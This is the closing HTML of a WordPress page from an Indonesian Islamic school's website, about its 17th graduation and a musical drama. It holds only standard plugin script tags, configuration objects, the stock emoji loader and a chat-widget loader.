</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28734b65f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9661,"title":"Wisuda%20Angkatan%20ke%2017%20dan%20Drama%20Musikal%20%22The%20Virtue%20of%20Humility%20in%20Triumph%22%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2022\/06\/pensi1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"bff05b258b","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
